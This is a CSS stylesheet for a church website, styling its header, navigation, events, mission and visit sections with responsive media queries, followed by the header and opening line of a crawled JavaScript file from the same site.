	--anim-bgchange-color: rgb(0, 207, 0);

	--interactive-item-bg: #e4b12d;
	--interactive-item-bg-hover: #859bb3;
}

.gst-caught__message {
	color: white;
}

.nowrap {
	comment: "for readability, ex. makes '5:00 PM' not break";
	white-space: nowrap;
}

.fadein {
    opacity: 1;
    transition: opacity 3s;
    transition-delay: 30ms;
}
.anim__offscreen.fadein {
    opacity: 0;
}

.covid19-heading{
	display:none;
}
.covid19-alert {
    position: fixed;
    bottom: 0;
    z-index: 1200;
    font-size: 14px;
    background-color: #859bb3;
    padding: 1em;
	padding-right:4em;
	color:white;
	max-width:420px;
	border: 1px solid white;
}
.covid19-close{
	background-color: transparent;
    border: 0;
    color: white;
	position: absolute;
    right: 0;
    top: 0;
    padding: 0.5em;
}
.covid19-close .material-icons{
	font-size:28px;
}
.covid19-text {
    padding-bottom: 0.5em;
}
.covid19-alert a,
.covid19-alert a:visited{
	color: #e4b12d;
	font-weight:bold;
	padding-top:.5em;
}
.covid19-alert a:hover{
	color:#8e788d;
}


.module {
    max-width: 100%;
    margin: 0 auto;
}
.generic__inner {
    max-width: 1500px;
    margin: 0 auto;
}
.content-areas__content.cms-content.generic__inner{
	font-size: 18px;
	max-width: 1000px;
}
.body__layout__default .generic__inner{
	padding:2em;
}

hr{
	max-width:70%;
	margin:0 auto;
}
.cms-content hr{
	margin: 2em auto;
	max-width:90%;
}

.material-icons {
    font-size: 36px;
}

.header__user-controls {
    display: none;
}

.generic__1up, .generic__2up, .generic__3up, .generic__4up{
	display:flex;
	max-width: 969px;
	margin: 0 auto;
}

h1{
	font-family: 'Montserrat', sans-serif;
}
.cms-content h1,
.module-locations__title-text,
.events-home h1{
	color:#8e788d;
	font-size:45px;
}

h2{
	font-family: 'Montserrat', sans-serif;
	font-size: 40px;
	padding-bottom:.2em;
}
.cms-content h2{
	color:#859bb3;
}

h3{
	font-family: 'Montserrat', sans-serif;
	padding-bottom: 0.5em;
}

ul{
	font-family: Georgia, Times, Times New Roman, serif; 
	list-style-type: disc;
    padding-left: 2em;
}

ul li{
	padding-bottom:.5em;
}

.cms-content p {
    line-height: 28px;
}

li.dynamic-nav__list-item{
	padding-bottom:0;
}


.header {
	max-width: 100%;
	margin: 0 auto;
	background-color:#859bb3;
	background-image: url('../../images/cbheader.jpg');
	position:relative;
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
	z-index:999;
	width: 100%;
}
.scrolled .header{
	padding-top: 8em;
}

.body__layout__home .float_header,
.body__layout__visit .float_header,
.body__layout__new .float_header,
.body__layout__decipleship .float_header {
    padding: 2em;
	transition: all 0.5s ease;
	position: relative;
	z-index:1001;
}
.body__layout__default .float_header{
	padding: 2em 1em 3em 2em;
	transition: all 0.5s ease;
}
.scrolled{
	_transition: position 10s;
}
.scrolled .header__inner{
	transition: position 10s;
}
.scrolled .float_header{
	position:fixed;
	width:100%;
	padding: 1em 2em 1em;
	background-color:#859bb3;
	animation: smoothScroll 1s forwards;
	top:0;
}
.scrolled .header__logo-link{
	max-width: 200px;
}
.scrolled .header__logo-image {
    height: 55px;
}
.scrolled .dynamic-nav {
    top: 14px;
}
.scrolled .live_give {
    top: 22px;
}
.scrolled .ORBC {
	max-width: 150px;
	font-size: 15px;
	line-height: inherit;
}
.scrolled .dynamic-nav.expanded{
	top: -16px;
}




.nav {
	position: absolute;
	top: 0;
	right: 0;
	z-index: 30;

    color: white;
}
.nav.open {
	background-color: #8e788d;
	height: 100vh;
	padding: 30px;
	padding-top: 90px;
	width: 60vw;
	max-width: 90vw;
	box-shadow: 0 0 12px rgba(0,0,0,0.15);
}


#primary-nav-toggle {
    position: absolute;
	top: calc(37px + 0.5em);
    right: 25px;
	border-width: 0;
	background-color: transparent;
	color: white;
	_outline: 1px solid red;
	margin: 0;
	padding: 0;
}
.scrolled #primary-nav-toggle {
	top: 30px;
}

#primary-nav-toggle .material-icons {
	vertical-align: top;
}


.nav__list {
	display: none;
	padding-left: 1.25em;
}
.nav.open .nav__list__level-1 {
	display: flex;
	padding-left: 0;
	flex-direction: column;
	overflow-y: auto;
	height: calc(100vh - 120px);
}
.nav__item__open > .nav__list {
	display: block;
}


.nav__item {
	margin-top: 0.5em;
}


.nav__link {
	display: block;
	flex: 1;
	padding: 0.125em 0.5em;
	box-sizing: border-box;
}
.nav__item:hover > .nav__item-actions .nav__link {
	background-color: #e4b12d;
}
.nav__item__current > .nav__item-actions .nav__link {
	_background-color: #e4b12d;
}
.nav__item[data-id='88']:hover > .nav__item-actions .nav__link {
	_background-color:#859bb3;
}
.nav__item[data-id='88']{
	display:none;
}

.nav__item-actions {
	display: flex;
	flex-direction: row;
	align-items: center;
}

.nav__item-action {
	cursor: pointer;
}
.nav__item-action__less {
	display: none;
}
.nav.desktop .nav__item-action {
	display: none;
}
.nav__item__open > .nav__item-actions .nav__item-action__more {
	display: none;
}
.nav__item__open > .nav__item-actions .nav__item-action__less {
	display: inline-block;
}
.nav.desktop .nav__item__open > .nav__item-actions .nav__item-action {
	display: none;
}

.nav__item-actions .material-icons {
	font-size: 28px;
}

/*
nav{
	display:none;
}
ul.dynamic-nav-list{
	list-style-type:none;
}
.dynamic-nav{
    display: block;
    position: absolute;
    color: white;
    top: 30px;
    right: 30px;
    z-index: 300;
}
.dynamic-nav.expanded {
	position:fixed;
    right: 0;
    top: 0;
    padding-right: 30px;
    height: 100vh;
    z-index: 200;
    background-color: #8e788d;
	padding-top: 30px;
}
.dynamic-nav-activate {
    text-align: right;
	width: 100%;
}
.dynamic-nav.expanded .dynamic-nav-expanded {
    display: block;
    padding-top: 1em;
}
ul.dynamic-nav-list {
    width: 50vw;
    max-width: calc(90vw - 30px);
    text-align: left;
    color: white;
	font-family: 'Montserrat', sans-serif;
}
.dynamic-nav__list-item:hover {
    background-color: #e4b12d;
}
.dnav-expanded .live_give .generic__link-button:hover{
	background-color:#859bb3;
}
.li[data-id='88']:hover{
	background-color:#859bb3;
}
*/



.generic__link-button,
.fb3__button,
.generic__link-button:visited,
.fb3__button:visited,
.cms-content a.generic__link-button,
.cms-content a.generic__link-button:visited{
	background-color:#e4b12d;
	color:white;
	padding:10px 20px;
	margin: 0.5em;
	border-color:transparent;
	text-align:center;
	transition: 0.3s;
	font-weight:normal;
	font-family: 'Montserrat', sans-serif;
}
.generic__link-button:hover,
.fb3__button:hover,
.cms-content a.generic__link-button:hover{
	background-color:#859bb3;
}
.live_give {
    position: absolute;
    right: 80px;
    top: 37px;
    display: block;
    z-index: 1000;
}
.live_give .generic__link-button{
	padding:10px 20px;
	font-size:16px;
}
.live_give .generic__link-button:hover{
	background-color:#8e788d;
}
.nav-open .live_give .generic__link-button:hover{
	background-color:#859bb3;
}


.locations__location-phone,
.locations__location-phone:visited{
	color:#e4b12d;
	font-size:25px;
}
.locations__location-phone:hover{
	color:#859bb3;
}

.home-header{
	background-image: url("../../images/cbheader2.jpg");
	position:relative;
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
	_overflow: hidden;
}

.heading-video-wrap {
	position: absolute;
	width: 100%;
    left: 0;
    top: 0;
    z-index: 0;
	overflow: hidden;
	height: 100%;
	
}
.heading_video {
	position: absolute;
	top: 0;
    left: 50%;
    transform: translateX(-50%);
    width: 115%;
	width: 140%;
	height: auto;
}

/*
.heading_video {
	position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    display: block;
	left: 50%;
    transform: translateX(-50%);
}
.scrolled .heading_video {
	height: auto;
	width:100%;
	bottom: 0;
    top: initial;
}
*/

.home-header::after {
	position: absolute;
    width: 100%;
    height: 75px;
    bottom: 0;
    left: 0;

	background-image:url('../../images/tornborder.png');
    background-position: bottom center;
    background-repeat: repeat-x;
    background-size: 980px 59px;
	content: " ";
	display: block;
	pointer-events: none;
}
.header__logo-link {
    display: flex;
    align-items: center;
    z-index: 20;
    position: relative;
    max-width: 366px;
}
.ORBC {
    font-weight: bold;
    color: white;
    max-width: 231px;
    font-size: 24px;
    padding-left: 1em;
    line-height: 30px;
}
.body__layout__home .heading_splash{
    color: white;
    font-size: 65px;
    padding: 5em 1em 3em;
	z-index: 3;
    position: relative;
}
.heading_splash {
    padding: 100px 65px 120px;
}
.heading_splash h1{
	font-size:65px;
	color:white;
	filter: drop-shadow(0 0 0.5rem black);
}
.heading_splash h2{
	color:white;
	font-size:25px;
	font-style: italic;
	max-width:800px;
	font-weight:400;
	padding-bottom:1em;
	filter: drop-shadow(0 0 0.35rem black);
}

.welcome{
	padding:4em 1em;
	margin:0 auto;
	max-width:1200px;
	text-align:center;
}
.welcome h3{
	font-family: Georgia,Times,Times New Roman,serif; 
	font-size: 37px;
	color:#859bb3;
	font-style: italic;
	font-weight:normal;
}
.welcome p{
	max-width:800px;
	margin:0 auto;
	padding: .5em 0;
}
.central{
	background-color:#8e788d;
	text-align: center;
	color:white;
	padding-top: 2em;
}
.central p {
    max-width: 800px;
    margin: 0 auto;
    padding: 0.5em 0;
    font-size: 17px;
}

.growing-process{
	text-align:center;
	padding: 3em 1em;
	max-width:1500px;
	margin:0 auto;
}
.growing-process .generic__2up{
	flex-wrap: wrap;
	max-width: 100%;
	justify-content: center;
	align-content: center;
}
.growing-process .generic__2up .generic__part{
	width:600px;
	margin: 1em;
	position:relative;
}
.growing_box {
	padding: 5em 5.5em;
    background-position: center center;
    background-size: contain;
    background-repeat: no-repeat;
    width: 100%;
    max-width: 570px;
    height: auto;
	position:relative;
}
.growing_box.explore{
	background-image: url('../../images/explorebg.png');
}
.growing_box.engage{
	background-image: url('../../images/engagebg.png');
}
.growing_box.enrich{
	background-image: url('../../images/enrichbg.png');
}
.growing_box.empower{
	background-image: url('../../images/empowerbg.png');
}
.growing_box h2{
	font-size:20px;
	padding-bottom:1em;
}
.growing_box p{
	font-family: Georgia,Times,Times New Roman,serif; 
	font-size:16px;
}
.disciple_ico{
	position:absolute;
	z-index:10;
	top:0;
	left: 20px;
	max-height:140px;
}

.plan-your-visit:before{
	content:" ";
	display:block;
	background-image:url('../../images/tornborder2.png');
    background-position: top center;
    background-repeat: repeat-x;
    background-size: 980px 59px;
	position: absolute;
    width: 100%;
    height: 59px;
    top: 0;
    left: 0;
}
.plan-your-visit{
	background-color:#e9eaeb;
	padding: 6em 1em 3em;
	text-align:center;
	position:relative;
}
.plan-your-visit h2{
	color:#8e788d;
	font-size:40px;
	padding-bottom:.5em;
}
.plan-your-visit p{
	font-family: Georgia,Times,Times New Roman,serif; 
	padding-bottom:2em;
	line-height: 26px;
}

.grow{
	position:relative;
}
.grow .inner{
	padding:3em 1em;
	max-width: 1200px;
	margin:0 auto;
	text-align:center;

}
.grow h2{
	color:#859bb3;
}
.grow .generic__2up{
	padding: 3em 0;
}
.grow .generic__part{
	background-color: #e9eaeb;
	padding:1em;
	margin:.5em;
	padding-top: 3em;
	position:relative;
}
.grow .generic__part p{
	font-size:15px;
	line-height: 21px;
	padding-bottom:0;
	font-family: Georgia,Times,Times New Roman,serif; 
}
.grow::after {
    content: " ";
    display: block;
    background-image: url(../../images/tornborder4.png);
    background-position: bottom center;
    background-repeat: repeat-x;
    background-size: 980px 59px;
    position: absolute;
    width: 100%;
    height: 59px;
    bottom: 0;
    left: 0;
}
.grow .ico{
	height:100px;
	position:absolute;
	top: -50px;
    margin-left: auto;
    margin-right: auto;
    left: 0;
    right: 0;
    text-align: center;
}

.spanner{
    color: white;
	
	padding: 3em 1em;
}
.spanner h2{
	text-align:center;
	padding-bottom:1em;
}
.spanner.purple {
    background-color: #8e788d;
}
.spanner.blue {
    background-color: #859bb3;
}
.spanner ul{
	max-width: 900px;
	margin:0 auto;
	padding: 0 2em;
	font-size:17px;
}
.spanner li{
	padding: .5em 0;
}

.home-news{
	background-image: url("../../images/blugebackground.png");
	position:relative;
	background-position: center;
	background-repeat: repeat-x;
}

.home-news .inner{
	max-width: 1200px;
    margin: 0 auto;
    padding: 5em 1em;
    text-align: center;
	z-index: 1000;
    position: relative;
}
.home-news h2{
	color:#303030;
	padding-bottom: 1em;
}
section.module.feeds.feeds__type__events {
	margin-bottom: 3em;
	margin-top:5em;
}
.home-news .events__list {
    list-style-type: none;
    display: flex;
    justify-items: center;
    align-items: center;
    justify-content: space-around;
}
ul.events__list {
	padding-left:0;
}
a.event__link {
    background-color: black;
    color: white;
    transition: transform .4s;
    margin: 1em;
	min-height: 480px;
	max-width: 270px;
	width: 270px;
	position:relative;
}
.event__link .time_click{
	position:absolute;
	bottom:0;
	padding-bottom: 3em;
	display:block;
	left: 0;
    right: 0;
	z-index:20;
}
a.event__link.clearfix:hover {
    transform: scale(1.05);
}
.events__title {
	font-family: 'Montserrat', sans-serif;
	text-transform: uppercase;
	position: relative;
	z-index:20;
	padding: 3em 2em 1em;
}
.events__date {
    border: 0;
    display: initial;
    float: none;
    font-weight: bold;
    margin-right: 0;
    padding: 0.125em 0;
    text-align: center;
}
.events__short-details{
	font-size:16px;
	position: relative;
	z-index:20;
	padding: 1em 2em 3.5em;
}
.events__date-day {
    font-size: 100%;
}
.events__date-month {
    text-transform: capitalize;
	font-size:20px;
	padding-bottom: 0.1em;
	z-index: 20;
    position: relative;
}
.events-view__time {
	position:relative;
	z-index: 20;
}
.time_click .generic__link-button{
	margin-top: 1.5em;
}
.events-view h1,
h1.news-view__heading{
	color:#8e788d;
	padding-bottom:1em;
}
.events-view__date {
    font-weight: bold;
}
a.event__link::after{
z-index: 10;
background: rgba(0, 0, 0, 0.5);
width: 100%;
height: 100%;
position: absolute;
top: 0;
left:0;
pointer-events: none;
}
.events-home__event{
	margin: 1em 0;
}
.events-home__events,
.module.feeds.feeds__type__news{
	max-width:900px;
	margin:0 auto;
}
.events-home__events hr{
	max-width: 90%;
	margin: 2em;
}
a.events-home__event-link,
a.news__link.news__link__title {
    color: #e4b12d;
	font-size: 30px;
	font-weight: bold;
	font-family: 'Montserrat', sans-serif;
}
ul.news__list{
	border-bottom: 1px solid lightgray;
    padding: 1em;
}
a.events-home__event-link:hover{
	color:#859bb3;
}
.events-home__times{
	font-weight:bold;
}
.events-home__short_details,
.news__short-description{
	padding-top:.5em;
	font-size: 16px;
	font-family: 'Montserrat', sans-serif;
}
li.events-home__event{
	display:grid;
	column-gap: 50px;
	grid-template-columns: 1fr 3fr;
}
.body__layout__default .events-home__times:nth-child(3){
	font-weight:300;
	padding-bottom:.8em;
}
.event__image{
	max-width:200px;
}


.whoweserve{
	background-color:#e9eaeb;
}
.whoweserve h3{
	font-size:25px;
}
.whoweserve .generic__2up{
	max-width:100%;
}
.whoweserve .generic__part:nth-child(1){
	padding:5em;
}
.whoweserve .text{
	padding-bottom:2em;
}
.whoweserve .generic__part:nth-child(2){
    display: flex;
    flex-direction: column;
	justify-content: space-between;
}
.whoweserve h2{
	padding-bottom:1em;
	font-size: 40px;
	color:#303030;
}
.whoweserve p{
	font-family: Georgia,Times,Times New Roman,serif; 
	line-height:22px;
}
.whoweserve .text{
	font-family: Georgia,Times,Times New Roman,serif; 
	line-height:28px;
}
.community{
    padding: 2em;
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
	color:white;
	font-size: 16px;
	position:relative;
	display:block;
}
.community.families{
	background-image: url("../../images/families.jpg");
	margin-bottom:.5em;
}
.community h3, 
.community p {
	position:relative;
	z-index:2;
}
.community::after {
    z-index: 1;
    background-color: rgb(114, 189, 236, .8);
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
	left:0;
    pointer-events: none;
	display:block;
	content:" ";
	transition: 0.3s;
}
.community:hover::after {
    _background-color: rgb(142, 120, 141, .8);

}
.children{
	background-image: url("../../images/children.jpg");
	margin-bottom:.5em;
}
.individuals{
    background-image: url("../../images/individuals.jpg");
	margin-bottom:.5em;
}
.caring {
	background-image: url("../../images/pantry.jpg");
}

.mission{
	padding:11em 1em;
	max-width: 1200px;
	margin:0 auto;
	position:relative;
}
.mission_box{
    background-image: url("../../images/quote.png");
    background-position: center center;
    background-size: contain;
    background-repeat: no-repeat;
    width: 100%;
    max-width: 592px;
    height: auto;
	position:absolute;
	left: 25px;
    top: 90px;
}
.mission h2{
	font-size:40px;
	padding-bottom:1em;
	font-weight: 600;
}
.quote{
	font-weight: 400;
    font-size: 24px;
	line-height: 28px;
}
.mission_text {
	font-family: 'Montserrat', sans-serif;
    padding: 7em 2em 6em;
    width: 500px;
    margin: 0 auto;
	color:white;
	font-weight: 200;
    font-size: 23px;
}
.jesus{
	padding-top:2em;
	text-align:right;
	font-weight:bold;
	font-size:22px;
}
.mission .generic_2up{
	position:relative;
}
.mission p{
	font-family: Georgia,Times,Times New Roman,serif;
	line-height:30px;
}
.mission .generic__part:nth-child(1){
	width:45%;
}
.mission .generic__part:nth-child(2){
	background-color:white;
	padding: 10px;
	box-shadow: 6px 12px 23px 0px rgb(0 0 0 / 23%);
	padding: 3em 3em 3em 5.5em;
	width:55%;
}
.mission .generic__part:nth-child(2) h2{
	font-family: Georgia,Times,Times New Roman,serif; 
}

.times .generic__2up{
	max-width:100%;
	justify-content: space-between;
}
.times .generic__part:nth-child(1){
	background-image: url("../../images/bibleworship.jpg");
	position:relative;
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
	width: 40%;
}
.times .generic__part:nth-child(2){
	background-color:#859bb3;
	color:white;
	padding: 4em;
	width:60%;
}
.times p{
	font-family: Georgia,Times,Times New Roman,serif;
	padding-bottom:1em;
	font-size:18px;
	line-height: 25px;
	max-width: 600px;
}
.times h3{
	padding-top:1.5em;
	font-size: 25px;
}

.pdo .generic__2up{
	max-width:100%;
	justify-content: space-between;
}

.pdo .generic__part:nth-child(1){
	background-color:#8e788d;
	color:white;
	padding: 4em;
	width:60%;
}
.pdo .generic__part:nth-child(2){
	background-image: url("../../images/parentsdayout.jpg");
	position:relative;
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
	width: 40%;
}

.pdo p{
	font-family: Georgia,Times,Times New Roman,serif;
	padding-bottom:1em;
	font-size:18px;
	line-height: 25px;
	max-width:600px;
}
.pdo h3{
	padding-top:1.5em;
	font-size: 25px;
}


.gatherings .generic__2up{
	max-width:100%;
	justify-content: space-between;
}
.gatherings .generic__part:nth-child(1){
	background-color:#859bb3;
	color:white;
	padding: 4em;
	width:60%;
}
.gatherings .generic__part:nth-child(2){
	width: 40%;
}
.gatherings p{
	font-family: Georgia,Times,Times New Roman,serif;
	padding-bottom:1em;
	font-size:18px;
	line-height: 25px;
}
.gatherings h3{
	padding-top:1.5em;
	font-size: 25px;
}
.gatherings .generic__link-button:hover{
	background-color:#8e788d;
}


.sermons {
    padding: 3em 1em;
    text-align: center;
    max-width: 950px;
    margin: 0 auto;
}
.sermons h2{
	color:#8e788d;
}
.sermons p{
	padding: 2em 0 3em;
	font-size: 22px;
}


.join:before{
	content:" ";
	display:block;
	background-image:url('../../images/tornborder3.png');
    background-position: top center;
    background-repeat: repeat-x;
    background-size: 980px 59px;
	position: absolute;
    width: 100%;
    height: 59px;
    top: 0;
    left: 0;
	pointer-events: none;
}

.join{
	background-image: url("../../images/congregation.jpg");
	position:relative;
	background-position: center;
	background-repeat: no-repeat;
	background-color:#8e788d;
	background-size: cover;
	color:white;
	position:relative;
	padding: 4em 1em;
	background-attachment: fixed;
}
.join:after{
	content:" ";
	display:block;
	background-image:url('../../images/tornborder4.png');
    background-position: bottom center;
    background-repeat: repeat-x;
    background-size: 980px 59px;
	position: absolute;
    width: 100%;
    height: 59px;
    bottom: 0;
    left: 0;
}
.join .generic__2up{
	align-items: center;
    padding: 6em 1em;
}
.join h2{
	font-size:45px;
}
.join p{
	max-width: 300px;
    font-size: 21px;
}

.join .generic__part:nth-child(2){
	text-align: right;
}

.forms {
	background-color:#8e788d;
	color:white;
	
}
.forms .generic__inner {
	max-width: 900px;
	padding: 3em 1em;
}
.forms__form-item-header {
	text-align: center;
}
.forms ul {
    font-family: 'Montserrat', sans-serif;
	padding-left: 0;
}

.fb3__field-input, .fb3__field-select {
    color: black;
	border-color: #8e788d;
}
li.forms__contact-field-item {
    width: 100%;
}
.fb3__field:focus-within .fb3__field-input, .fb3__field:focus-within .fb3__field-select {
    border-color: #859bb3;
}

.connect{
	background-color:#8e788d;
	color:white;
	text-align:center;
    padding: 0 1em 4em 1em;
}
.connect .generic__4up{
	flex-wrap: wrap;
    justify-content: center;
	align-items: center;
	max-width:1100px;
}
.connect h2 {
    font-size: 25px;
    max-width: 115px;
    margin: 0 auto;
    padding-bottom: 0.5em;
}
.connect .generic__part:nth-child(1) h2 {
    max-width: 60px;
}
.connect .generic__link-button{
	padding: 10px 20px;
    font-size: 16px;
}
.connect .generic__4up .generic__part {
	max-width: 220px;
	padding-top:1em;
}
.connect p{
	font-size:16px;
}

.knowing p,
.understanding p,
.join_us p{
	padding-bottom:1em;
	max-width:420px;
}
.knowing .generic__2up{
	max-width:100%;
}
.knowing .generic__part:nth-child(1){
	padding:3em;
	background-color:#8e788d;
	color:white;
}
.knowing .generic__part:nth-child(2) {
	background-image: url(../../images/groupstudy.jpg);
	position: relative;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
}
.knowing .generic__link-button{
	margin-left:0;
	font-size:18px;
}

.understanding h2{
	max-width:420px;
}
.understanding .generic__2up{
	max-width:100%;
}
.understanding .generic__part:nth-child(2){
	padding:3em;
	background-color: #e9eaeb;
}
.understanding .generic__part:nth-child(1) {
	background-image: url(../../images/birdinflight.jpg);
	position: relative;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
}
.understanding .generic__link-button{
	margin-left:0;
	font-size:18px;
}

.join_us .generic__2up{
	max-width:100%;
}
.join_us .generic__part:nth-child(1){
	padding:3em;
	background-color: #859bb3;
	color:white;
}
.join_us .generic__part:nth-child(2) {
	background-image: url(../../images/hugging.jpg);
	position: relative;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
}
.join_us .generic__link-button{
	margin-left:0;
	font-size:18px;
}
.join_us .generic__link-button:hover{
	background-color:#8e788d;
}

.body__layout__decipleship .home-header:after{
	background-image: url(../../images/purpletornborder.png);
}
.opening{
	background-color:#8e788d;
	color:white;
}
.opening .generic__2up {
    max-width: 1056px;
}
.opening .generic__part{
	padding:3em;
	text-align:center;
}
.opening p{
	font-size: 17px;
}
.opening hr{
	margin: 50px 0;
	border: 1px solid white;
	height: 155px;
	opacity: 0.3;
	padding-left: 0;
	padding-right: 0;
	width: auto;
}

.parking{
	background-color:#e9eaeb;
}
.parking .generic__2up{
	max-width:100%;
	align-items: center;
}
.parking .generic__part:nth-child(2){
	padding:2em 3em;
}
img.map{
	display:block;
	max-width:100%;
}

footer{
	background-color:#859bb3;
	color:white;
	padding:2em 1em;
}
.footer__privacy{
	display:none;
}


ul.directory__list {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
}
.directory__position {
    margin-top: 0;
}
.directory__item {
    display: block;
	max-width: 325px;
}
.directory__item {
    margin: 1em;
}
.directory__photo {
    display: block;
    width: 325px;
}
.directory h3{
	color:#859bb3;
	padding-top:1em;
}
.directory-view__columns {
    padding-top: 1em;
}
.directory__info {
    width: 100%;
}


.locations__location-title{
	font-size:30px;
	color:#859bb3;
}
.locations__location-directions-form {
    display: none;
}

.parking .inner{
	padding:3em 1em;
	max-width:1200px;
	margin:0 auto;
}

/*2up module */
.module.twoup-content {
    display: flex;
}
.twoup-content__content{
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
	width:100%;
}
.twoup-content__content{
	background-color:#e9eaeb;
	padding:2em;
}
.twoup-content__content h2{
	color:#444444;
	font-size: 40px;
}

.twoup-content__style__blue{
	background-color:#859bb3;
	color:white;
}
.twoup-content__style__blue h2,
.twoup-content__style__blue h3{
	color:white;
}
.twoup-content__style__blue a.generic__link-button:hover{
	background-color:#8e788d;
}
.twoup-content__style__purple{
	color:white;
	background-color:#8e788d;
}
.twoup-content__style__purple h2,
.twoup-content__style__purple h3{
	color:white;
}

img.header__logo-image.white{
	display:none;
}
.scrolled .header__logo-image.color{
    display:none;
}
.scrolled .header__logo-image.white{
    display:block;
}


		@media screen and (max-width:1300px){
			.parking .generic__part{
				width: 100%;
			}
			.parking .generic__part:nth-child(2){
				padding:1em;
			}
			.parking .generic__2up{
				flex-direction: column;
			}
			.parking img.map {
				width: 100%;
			}
		}

		@media screen and (max-width:1150px){
			.mission {
				padding: 2em 1em 4em;
			}
			.mission_box {
				max-width: 100%;
				position: relative;
				left: 0;
				top: 25px;
			}
			.mission .generic__part:nth-child(1) {
				width:0%;
			}
			.mission .generic__part:nth-child(2) {
				width: 100%;
				text-align:center;
				padding: 2em 1em 2em 1em;
			}
			.quote {
				_font-size: 20px;
			}
			.mission_text {
				padding: 4em 3em 3em;
				max-width:100%;
			}

			.heading-video-wrap {
				padding-bottom: 0;
				height: 100%;
			}
			.heading_video{
				height: 100%;
				width: auto;
			}

		}

		@media screen and (max-width:1035px){
			a.event__link:nth-child(3){
				display:none;
			}
		}

		@media screen and (max-width:900px){
			.heading_splash h1{
				font-size:50px;
			}
			.body__layout__home .heading_splash h1 {
				font-size:50px;
				padding: 2em 1em 2em;
			}
			.header__logo-image {
				height: 80px;
			}
			.ORBC {
				max-width: 150px;
				font-size: 15px;
				line-height: inherit;
			}
			.heading_splash {
				padding: 0px 65px 120px;
			}
			.body__layout__home .heading_splash {
				padding: 0;
			}
			.heading_splash h2 {
				font-size: 18px;
			}
		}
				

		@media screen and (max-width: 825px){
			h2 {
				font-family: 'Montserrat', sans-serif;
				font-size: 35px;
			}
			.generic__1up, .generic__2up, .generic__3up, .generic__4up {
				flex-direction: column;
			}
			.generic__2up .generic__part,
			.generic__3up .generic__part,
			.generic__4up .generic__part{
				width: 100%;
			}
			.whoweserve .generic__part:nth-child(1) {
				padding: 2em;
				text-align:left;
			}
			.times .generic__part:nth-child(2) {
				width: 100%;
				padding:2em;
			}
			.times .generic__part:nth-child(1) {
				width: 100%;
				padding: 11em 1em;
			}
			.join .generic__2up {
				align-items: center;
				padding: 2em 1em;
			}
			.join p {
				max-width: 100%;
				font-size: 21px;
				padding-bottom: 2em;
			}
			.join .generic__part:nth-child(2) {
				text-align: center;
			}
			.connect h2 {
				padding: 1em 0;
			}
			.connect .generic__4up{
				flex-wrap:wrap;
			}
			.forms__contact-field-list {
				flex-direction: column;
			}
			li.forms__contact-field-item {
				width: 100%;
			}
			.connect h2 {
				max-width: 100%;
				margin: 0 auto;
				padding-bottom: 0.5em;
			}
			.connect .generic__part:nth-child(1) h2 {
				max-width: 100%;
			}

			ul.dynamic-nav-list {
				width: 70vw;
			}

			.gatherings .generic__2up{
				flex-direction: column;
			}
			.gatherings .generic__part:nth-child(1){
				width:100%;
				padding: 2em 1em;
			}
			.gatherings .generic__part:nth-child(2) {
				width: 100%;
				height: 25vh;
			}
			.grow .generic__part{
				margin: 0.5em 0 3em;
			}
			.knowing .generic__part:nth-child(2) {
				padding: 11em 0px;
			}
			.knowing p, 
			.understanding p, 
			.join_us p {
				max-width: 100%;
			}
			.knowing .generic__2up,
			.join_us .generic__2up {
				flex-direction: column-reverse;
			}
			.understanding .generic__part:nth-child(1) {
				padding: 8em 0;
			}
			.join_us .generic__part:nth-child(2){
				padding:8em 0;
			}
			.opening hr {
				margin: 0 auto;
				height: 0px;
				width: 50%;
			}
			.pdo .generic__2up{
				flex-direction: column-reverse;
			}
			.pdo .generic__part:nth-child(1),
			.pdo .generic__part:nth-child(2) {
				width: 100%;
				padding: 1em;
			}
			.pdo .generic__part:nth-child(2){
				height: 17em;
			}
			.live_give .generic__link-button.conn{
				display:none;
			}
		}

		@media screen and (max-width: 715px){
			a.event__link:nth-child(2){
				display:none;
			}
			li.events__item {
				padding-top: 2em;
				margin: 0em;
			}
			li.events__item .time_click {
				margin-bottom: 2em;
			}
			.directory-view__columns {
				display: flex;
				flex-direction: column;
			}
			.directory-view__photo-link {
				width: 100%;
			}
			.directory-view__information {
				padding-left: 0;
				padding-top:1em;
				width: 100%;
			}
		}

		@media screen and (max-width:999px){
			.live_give .give{
				display:none;
			}
			.nav__item[data-id='88']{
				display:block;
			}

			nope_li[data-id='88']{
				_background-color:#e4b12d;
				_transition: 0.3s;
			}
			nope_li[data-id='88']:hover{
				_background-color: #859bb3;
			}
			.nav__item[data-id="88"] > .nav__item-actions .nav__link {
				background-color:#e4b12d;
			}
			.nav__item[data-id="88"]:hover > .nav__item-actions .nav__link {
				background-color: #859bb3;
			}
		}
		@media screen and (max-width: 666px){
			
			li.events-home__event{
				grid-template-columns: 1fr;
			}
		}

		@media screen and (max-width: 622px){
			.mission_box {
				background-size: cover;
			}
			.growing-process {
				padding: 3em 0em;
			}
			.growing_box {
				padding: 5em 1em 4em;
				background-size: cover;
			}
			.growing-process .generic__2up .generic__part {
				width: 100%;
				margin:1em 0;
			}
			.disciple_ico {
				max-height: 95px;
				right: 0;
				top: 40px;
				left: 50%;
				transform: translate(-50%, -50%);
			}
			.growing_box p {
				max-width: 90%;
				margin: 0 auto;
			}
			.opening .generic__part {
				padding: 2em;
			}
			
		}


		@media screen and (max-width: 580px){
			.live_give .live {
				display: none;
			}
			.nav-open .live_give .live {
				display: block;
			}
			
			.nav.open {
				width: 100%;
				padding-right: 15px;
				padding-bottom: 15px;
				padding-left: 15px;
			}

			/*
			.live_give .generic__link-button{
				display:none;
			}
			.dnav-expanded .generic__link-button.live {
				display:block;
			}
			*/
			
		}


		@media screen and (max-width: 388px){
			ul.dynamic-nav-list {
				width: 82vw;
			}


			.body__layout__home .float_header, 
			.body__layout__visit .float_header, 
			.body__layout__new .float_header, 
			.body__layout__decipleship .float_header {
				padding: 2em 0 1em 1em;
			}
			.header__logo-image {
				height: 56px;
			}
		}


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://orcbc.org/libraries/public/init.js
body_size: 6224
content:
(function ($, undefined) {
